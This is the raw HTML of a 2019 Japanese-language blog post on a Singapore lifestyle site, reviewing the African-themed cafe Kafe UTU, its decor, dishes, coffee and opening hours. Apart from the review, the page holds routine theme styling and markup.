.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u3088\u304f\u3070\u308a\u30ab\u30d5\u30a7\u65c5 vol.1<br>\u30a2\u30d5\u30ea\u30ab\u30f3\u30d6\u30e9\u30f3\u30c1\u3092\u582a\u80fd",
    "description": "\u3088\u304f\u3070\u308a\u30ab\u30d5\u30a7\u65c5 vol.12019\u5e74\u30aa\u30fc\u30d7\u30f3\u306e\u6ce8\u76ee\u5e97\u7b46\u982d\uff01Kafe UTU@Tanjong pagar\u3067\u30a2\u30d5\u30ea\u30ab\u30f3\u30d6\u30e9\u30f3\u30c1\u3092\u582a\u80fd Maca \u7f8e\u5473\u3057\u3044\u671d\u6d3b\u304c\u51fa\u6765\u308b\u4eba\u751f\u3092\u9001\u308a\u305f\u3044\u3068\u30ab\u30d5\u30a7\u3081\u3050\u308a\u306b\u52b1\u307f\u4e2d\u3001&hellip;",
    "datePublished": "2019-10-06T08:00:47+08:00",
    "datemodified": "2019-10-05T11:53:41+08:00",
    "mainEntityOfPage": "https:\/\/byst.sg\/2019\/10\/06\/maca-cafe-trip-01\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/KafeUtu_cover.jpg",
        "width": 1080,
        "height": 1080
    },
    "publisher": {
        "@type": "Organization",
        "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-BYST",
        "name": "BYST\u7de8\u96c6\u90e8",
        "url": "https:\/\/byst.sg\/author\/teppei0827\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/",
                "name": "\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u4eba\u6c17\u30d6\u30ed\u30b0"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/cafe-sweets\/",
                "name": "Caf\u00e9 &amp; Sweets"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/cafe-sweets\/maca_cafe_travel\/",
                "name": "\u3088\u304f\u3070\u308a\u30ab\u30d5\u30a7\u65c5"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https:\/\/byst.sg\/2019\/10\/06\/maca-cafe-trip-01\/",
                "name": "\u3088\u304f\u3070\u308a\u30ab\u30d5\u30a7\u65c5 vol.1<br>\u30a2\u30d5\u30ea\u30ab\u30f3\u30d6\u30e9\u30f3\u30c1\u3092\u582a\u80fd"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/2019/10/06/maca-cafe-trip-01/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-7791 single-format-standard wp-theme-soledad theme-soledad woocommerce-no-js tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode penci-body-single-style-8 penci-body-title-bellow penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			    <div class="container penci-breadcrumb single-breadcrumb">
        <span><a class="crumb"
                 href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://byst.sg/category/blog/">シンガポール人気ブログ</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/cafe-sweets/maca_cafe_travel/">よくばりカフェ旅</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span>よくばりカフェ旅 vol.1<br>アフリカンブランチを堪能</span>    </div>
            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar right-sidebar penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-7791" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white">
			
	        <div class="post-image ">
			<a href="https://byst.sg/wp-content/uploads/KafeUtu_cover.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://byst.sg/wp-content/uploads/KafeUtu_cover.jpg);padding-top: 100.0000%;"></span></a>        </div>
	
        </div>
						    <div class="header-standard header-classic single-header">
				            <div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-104" href="https://byst.sg/category/blog/cafe-sweets/maca_cafe_travel/"  rel="category tag"><span style="">よくばりカフェ旅</span></a></span>
            </div>
		        <h1 class="post-title single-post-title entry-title">よくばりカフェ旅 vol.1<br>アフリカンブランチを堪能</h1>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2019-10-06T08:00:47+08:00">2019年10月6日</time>		</div>
							            <div class="post-box-meta-single">
				                    <span class="author-post byline"><span
                                class="author vcard">by                                 <a class="author-url url fn n"
                                   href="https://byst.sg/author/teppei0827/">BYST編集部</a>
							</span></span>
												                    <span><time class="entry-date published" datetime="2019-10-06T08:00:47+08:00">2019年10月6日</time></span>
												                    <span><i class="penci-post-countview-number">3.2K</i> views</span>
																            </div>
						    </div>

		
	
	
    <div class="post-entry  blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">3.2K</i>
			
<h2 class="wp-block-heading">よくばりカフェ旅 vol.1<br><strong>2019年オープンの注目店筆頭！Kafe UTU@Tanjong pagarでアフリカンブランチを堪能</strong></h2>


<blockquote>
<h5><span style="color: #0ca4cf;"><strong>Maca</strong></span></h5>
<p><span style="font-weight: 400;">美味しい朝活が出来る人生を送りたいとカフェめぐりに励み中、ときどきwith自転車。</span><span style="font-weight: 400;">そこでしか出会えない食に全力を。</span></p>
</blockquote>
<p>休日の過ごし方でカフェ巡りが定番化しつつあるほど、シンガポールはカフェの激戦区でもあります。</p>
<p>そんなシンガポールでも特にカフェが集中しているエリアの一つにTANJONG PAGAR・OUTRAM PARKエリアが挙げられますが、今回私はそんなカフェ激戦区にあるアフリカ料理をコンセプトに掲げるユニークなカフェ「<strong>Kafe UTU」</strong>を訪れました。</p>


<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/KafeUtu_001.jpg" alt="" class="wp-image-7793" srcset="https://byst.sg/wp-content/uploads/KafeUtu_001.jpg 700w, https://byst.sg/wp-content/uploads/KafeUtu_001-300x223.jpg 300w, https://byst.sg/wp-content/uploads/KafeUtu_001-585x435.jpg 585w, https://byst.sg/wp-content/uploads/KafeUtu_001-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>こちらのお店はシンガポールで初めてアフリカをコンセプトに掲げたカフェで、オーナーの方もケニア育ちなのだとか。店名の「UTU」とはアフリカの言葉で「人類」という意味だそうです。人類のカフェ、なんだか深いですね。</p>


<figure class="wp-block-image"><img decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/KafeUtu_002.jpg" alt="" class="wp-image-7794" srcset="https://byst.sg/wp-content/uploads/KafeUtu_002.jpg 520w, https://byst.sg/wp-content/uploads/KafeUtu_002-223x300.jpg 223w, https://byst.sg/wp-content/uploads/KafeUtu_002-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>


<p>店内の装飾品は全てオーナーがアフリカで買い付けてきたものを使っており、クッションからコースター、壁画、ドアまでオーナーさんのアフリカ愛が詰まっているデザインとなっております。</p>
<p>訪れた人にしか分からないのですが、とにかくインテリアが迫力満点なのです。</p>


<figure class="wp-block-image"><img decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/KafeUtu_003.jpg" alt="" class="wp-image-7795" srcset="https://byst.sg/wp-content/uploads/KafeUtu_003.jpg 520w, https://byst.sg/wp-content/uploads/KafeUtu_003-223x300.jpg 223w, https://byst.sg/wp-content/uploads/KafeUtu_003-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/KafeUtu_004.jpg" alt="" class="wp-image-7796" srcset="https://byst.sg/wp-content/uploads/KafeUtu_004.jpg 700w, https://byst.sg/wp-content/uploads/KafeUtu_004-300x223.jpg 300w, https://byst.sg/wp-content/uploads/KafeUtu_004-585x435.jpg 585w, https://byst.sg/wp-content/uploads/KafeUtu_004-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/KafeUtu_006.jpg" alt="" class="wp-image-7798" srcset="https://byst.sg/wp-content/uploads/KafeUtu_006.jpg 520w, https://byst.sg/wp-content/uploads/KafeUtu_006-223x300.jpg 223w, https://byst.sg/wp-content/uploads/KafeUtu_006-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>


<p>メニューもなんと牛革に貼り付けられており、重い！</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/KafeUtu_007.jpg" alt="" class="wp-image-7799" srcset="https://byst.sg/wp-content/uploads/KafeUtu_007.jpg 700w, https://byst.sg/wp-content/uploads/KafeUtu_007-300x223.jpg 300w, https://byst.sg/wp-content/uploads/KafeUtu_007-585x435.jpg 585w, https://byst.sg/wp-content/uploads/KafeUtu_007-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>この素敵な空間の至る所でこだわりを垣間見ることができました。</p>
<p>アフリカの元気な音楽が流れる店内で、アフリカの民族衣装で着飾られた店員さんにサービスを提供してもらえるとか、贅沢ですね。</p>
<p>Kafe UTUではエッグベネディクトやパンケーキといった一般的な西洋のブランチメニューに加え、アフリカ全土の伝統的な料理も提供しています。</p>
<p>今回私が注文したのは、店員さん一押しのUTU BOWL $20（奥） とBLITONG SANGA$26（手前）。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/KafeUtu_008.jpg" alt="" class="wp-image-7800" srcset="https://byst.sg/wp-content/uploads/KafeUtu_008.jpg 520w, https://byst.sg/wp-content/uploads/KafeUtu_008-223x300.jpg 223w, https://byst.sg/wp-content/uploads/KafeUtu_008-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/KafeUtu_010.jpg" alt="" class="wp-image-7802" srcset="https://byst.sg/wp-content/uploads/KafeUtu_010.jpg 520w, https://byst.sg/wp-content/uploads/KafeUtu_010-223x300.jpg 223w, https://byst.sg/wp-content/uploads/KafeUtu_010-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>


<p>UTU BOWLはかぼちゃ、紫キャベツ、キヌア、ケールなどいわゆる<strong>スーパーフード（栄養分が豊富に含まれた健康食品の総称）</strong>が詰まった健康的なサラダであるのに対し、<strong>BLITONG（ビルトン） SANGAはアフリカ南部で食されている干し肉を複数のチーズと絡めてサンドイッチに仕上げた一品</strong>です。</p>
<p>アフリカへ行ったことがある私の友達曰く、ビルトンはアフリカ人にとってのお酒のおつまみとして欠かせない一品なのだとか。</p>
<p>実際にサンドイッチを食べてみると、確かに塩加減が絶妙に効いているものの、食パンに使われているバターのほのかな甘みと絡み合い、上手い具合に相乗効果を生み出してます。コーヒー、紅茶が進む進む。</p>
<p>Kafe UTUで提供されるコーヒーはウガンダ、メキシコ、ブラジルのコーヒ豆を混ぜて煎た独自の一杯になっております。いろんな国の豆が混ざっているので、苦味のしっかりとした、後味重めのしっとりしたコーヒーに仕上がったおりました。</p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="520" height="700" src="https://byst.sg/wp-content/uploads/KafeUtu_009.jpg" alt="" class="wp-image-7801" srcset="https://byst.sg/wp-content/uploads/KafeUtu_009.jpg 520w, https://byst.sg/wp-content/uploads/KafeUtu_009-223x300.jpg 223w, https://byst.sg/wp-content/uploads/KafeUtu_009-300x404.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></figure>


<p>こちらのカフェでは朝・お昼時はカフェとして営業していますが、夜になるとラウンジとしてお酒も提供しています。</p>
<p>アフリカの生命力を感じることができるエネルギッシュな空間で、日々の疲れを癒しに昼夜問わず訪れてみるのはいかがでしょう。</p>
<p>きっと楽しい時間になること間違いなし！</p>
<h3>Kafe Utu</h3>
<p>12 Jiak Chuan Road Singapore 089265 (Outram/Chinatown MRT)<br />Tel: +65 6996 3937<br />Opening Hours: 火曜–日曜 8am – 5pm<br />定休日：月曜</p>
<p>Utu Lounge<br />6pm – 11pm (火曜日– 木曜日), 6pm – 1am (金曜日– 土曜日), 11:30am – 5pm (日曜日)</p>
<p>ウェブサイト：<a href="https://kafeutu.com/">https://kafeutu.com/</a></p>


<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15955.291876812602!2d103.84195!3d1.2798476!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6a28e23f7542b25d!2sKafe%20UTU!5e0!3m2!1sen!2ssg!4v1570178171219!5m2!1sen!2ssg" width="100%" height="250" frameborder="0" style="border:0;" allowfullscreen=""></iframe>

			
            <div class="penci-single-link-pages">
				            </div>
			
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="7791" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2019/10/06/maca-cafe-trip-01/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%82%88%E3%81%8F%E3%81%B0%E3%82%8A%E3%82%AB%E3%83%95%E3%82%A7%E6%97%85%20vol.1%3Cbr%3E%E3%82%A2%E3%83%95%E3%83%AA%E3%82%AB%E3%83%B3%E3%83%96%E3%83%A9%E3%83%B3%E3%83%81%E3%82%92%E5%A0%AA%E8%83%BD%20-%20https://byst.sg/2019/10/06/maca-cafe-trip-01/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%82%88%E3%81%8F%E3%81%B0%E3%82%8A%E3%82%AB%E3%83%95%E3%82%A7%E6%97%85%20vol.1%3Cbr%3E%E3%82%A2%E3%83%95%E3%83%AA%E3%82%AB%E3%83%B3%E3%83%96%E3%83%A9%E3%83%B3%E3%83%81%E3%82%92%E5%A0%AA%E8%83%BD %0A%0A 